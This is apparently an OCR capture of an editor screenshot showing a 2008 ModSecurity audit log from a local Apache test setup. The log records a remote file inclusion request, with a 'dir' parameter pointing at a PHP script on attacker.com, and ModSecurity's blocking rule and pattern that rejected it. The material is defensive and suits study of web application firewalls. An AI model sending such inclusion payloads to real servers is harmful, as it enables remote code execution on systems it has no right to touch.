 UltraEdit - [C:₩APM_Setup₩Server₩Apache₩logs₩modsec_audit.log]
파일(F) 편집(E) 검색(S) 삽입 프로젝트(P) 보기(V) 서식(T) 열(L) 매크로(M) 스크립팅 고급(A) 창(W) 도움말(H)
modsec_audit.log
0 10 20 30 40 50 60 70 80 90 100 110 120
1 --23480000-A--
2 [03/Nov/2008:21:30:41 +0900] HX1vH8CoZIIAAAIgTukAAAD5 127.0.0.1 3841 127.0.0.1 80
3 --23480000-B--
4 GET /query.php?dir=http%3A%2F%2Fwww.attacker.com%2Fpw_crack.php HTTP/1.1
5 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
6 Referer: http://www.test.com/
7 Accept-Language: ko
8 UA-CPU: x86
9 Accept-Encoding: gzip, deflate
10 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)
11 Host: www.test.com
12 Connection: Keep-Alive
13
14 --23480000-F--
15 HTTP/1.1 406 Not Acceptable
16 Content-Length: 363
17 Keep-Alive: timeout=5, max=100
18 Connection: Keep-Alive
19 Content-Type: text/html; charset=iso-8859-1
20
21 --23480000-H--
22 Message: Access denied with code 406 (phase 2). Pattern match "=(http|https|ftp)\:/" at REQUEST_URI. [file "C:/APM_Setup/S
23 Action: Intercepted (phase 2)
24 Stopwatch: 1225715441561375 0 (0 0 -)
25 Producer: ModSecurity for Apache/2.5.6 (http://www.modsecurity.org/).
26 Server: Apache
27
28 --23480000-Z--
29
30
줄 1, 열 1, C0 UNIX 수정: 2008-11-03 오후 9:30 파일 크기: 1115 삽입